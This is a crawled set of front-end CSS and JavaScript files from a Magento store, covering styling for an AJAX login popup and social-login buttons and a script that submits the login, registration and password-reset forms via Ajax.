.ajaxlogin-window .form-list .input-box { clear:both; }
.ajaxlogin-window .form-list input.input-text,
.ajaxlogin-window .form-list textarea { width:100% }
.ajaxlogin-window .input-box input { margin: 0
}
.ajaxlogin-window .input-box .validation-advice { line-height: normal; }.ajaxlogin-window .close {
    position: absolute;
    top: 8px;
    right: 10px;
    width: 30px;
    height: 30px;
    background: url(../../../images/digitalpianism/ajaxlogin/cancel_round.png) no-repeat 50% 50%;
}
.ajaxlogin-window .close:hover {}
.ajaxlogin-window .progress-indicator { display: block; text-align: center; float:right}
.ajaxlogin-window .please-wait { position:static; padding:0; background:none; border:none; margin:0; left:auto; top:auto; }
.ajaxlogin-window .buttons-set { margin:0; text-align:center; border-top:0 solid #e4e4e4; padding:7px; }
.ajaxlogin-window .buttons-set a { display: block; }
.ajaxlogin-window .form-list .input-box{ width:auto }
.ajaxlogin-window .buttons-set .back-link { display: block; margin: 0; padding: 0; text-align: center; }
.ajaxlogin-window .buttons-set .back-link a {  }
.ajaxlogin-window .buttons-set .please-wait
.ajaxlogin-window .actionbar { padding:10px 10px 0; text-align:right; font-weight:bold; }

#ajaxlogin-mask { background: black; opacity:0.4; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter:alpha(opacity=40);
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:990; }
* html #ajaxlogin-mask { position:absolute; }

--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css
body_size: 412
content:
/**
* Inchoo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Please do not edit or add to this file if you wish to upgrade
* Magento or this extension to newer versions in the future.
** Inchoo *give their best to conform to
* "non-obtrusive, best Magento practices" style of coding.
* However,* Inchoo *guarantee functional accuracy of
* specific extension behavior. Additionally we take no responsibility
* for any possible issue(s) resulting from extension usage.
* We reserve the full right not to provide any kind of support for our free extensions.
* Thank you for your understanding.
*
* @category Inchoo
* @package SocialConnect
* @author Marko Martinović <marko.martinovic@inchoo.net>
* @copyright Copyright (c) Inchoo (http://inchoo.net/)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/

div.inchoo-socialconnect-google{
    float: right;
    height: 30px !important;
    background: transparent url('../images/login-button-left.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner{
    height: 30px !important;
    float: left !important;
    margin-left: 30px !important;
    background: transparent url('../images/login-button-inner.png') repeat-x top left !important;
    padding: 0 5px !important;
    text-shadow: 1px 1px #000000;
}

div.inchoo-socialconnect-google-right{
    float: left !important;
    height: 30px !important;
    width: 3px !important;
    background: transparent url('../images/login-button-right.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner a{
    color: #FFFFFF !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    line-height: 30px !important;
}        


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/facebook/css/button.css
body_size: 418
content:
/**
* Inchoo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Please do not edit or add to this file if you wish to upgrade
* Magento or this extension to newer versions in the future.
** Inchoo *give their best to conform to
* "non-obtrusive, best Magento practices" style of coding.
* However,* Inchoo *guarantee functional accuracy of
* specific extension behavior. Additionally we take no responsibility
* for any possible issue(s) resulting from extension usage.
* We reserve the full right not to provide any kind of support for our free extensions.
* Thank you for your understanding.
*
* @category Inchoo
* @package SocialConnect
* @author Marko Martinović <marko.martinovic@inchoo.net>
* @copyright Copyright (c) Inchoo (http://inchoo.net/)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/

div.inchoo-socialconnect-facebook{
    float: right;
    height: 30px !important;
    background: transparent url('../images/login-button-left.png') no-repeat top left !important;
}

div.inchoo-socialconnect-facebook-inner{
    height: 30px !important;
    float: left !important;
    margin-left: 30px !important;
    background: transparent url('../images/login-button-inner.png') repeat-x top left !important;
    padding: 0 5px !important;
    text-shadow: 1px 1px #1c376d;
}

div.inchoo-socialconnect-facebook-right{
    float: left !important;
    height: 30px !important;
    width: 3px !important;
    background: transparent url('../images/login-button-right.png') no-repeat top left !important;
}

div.inchoo-socialconnect-facebook-inner a{
    color: #FFFFFF !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    line-height: 30px !important;
}      


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css
body_size: -246
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2014-11-14 04:03:52 */



--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css
body_size: -140
content:
.accepted:before  { 

	content: "✔";

	}
.rejected:before  {

		content:"✘";
	}

.newPricebutton {
    float: left;
    margin-top: 10px;
    width: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js
body_size: 485
content:
document.observe('dom:loaded', function() {

$('ajaxlogin-create-form') && $('ajaxlogin-create-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxCreateForm.validator.validate()) {
                return false;
            }

            $('create-please-wait').show();
            $('create').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-create-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-create-form').action, {
                parameters: $('ajaxlogin-create-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-create-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-create-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('create-please-wait').hide();
                    $('create').removeAttribute('disabled');
                    $$('#ajaxlogin-create-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                    
                }
            });
        });


///// Login
   $('ajaxlogin-login-form') && $('ajaxlogin-login-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxLoginForm.validator.validate()) {
                return false;
            }

            $('login-please-wait').show();
            $('send2').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-login-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-login-form').action, {
                parameters: $('ajaxlogin-login-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-login-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('login-please-wait').hide();
                    $('send2').removeAttribute('disabled');
                    $$('#ajaxlogin-login-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                }
            });
        });

/////
 $('ajaxlogin-forgot-password-form') && $('ajaxlogin-forgot-password-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxForgotForm.validator.validate()) {
                return false;
            }

            $('forgot-please-wait').show();
            $('btn-forgot').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-forgot-password-form').action, {
                parameters: $('ajaxlogin-forgot-password-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-forgot-password-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    $('forgot-please-wait').hide();
                    $('btn-forgot').removeAttribute('disabled');
                    $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);

                    var response = transport.responseText.evalJSON();
                    jQuery('.messagebox').html(response.message);
                    if (response.error) {
                        var section = $('ajaxlogin-forgot-password-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        self.updateCaptcha('user_forgotpassword');
                    } else if (response.message) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (ul) {
                            ul.remove();
                        }
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.success-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="success-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.success-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.message + '</li>'
                        );
                        ajaxLoginWindow.activate('login');
                    }
                }
            });
        });


//////////////


});
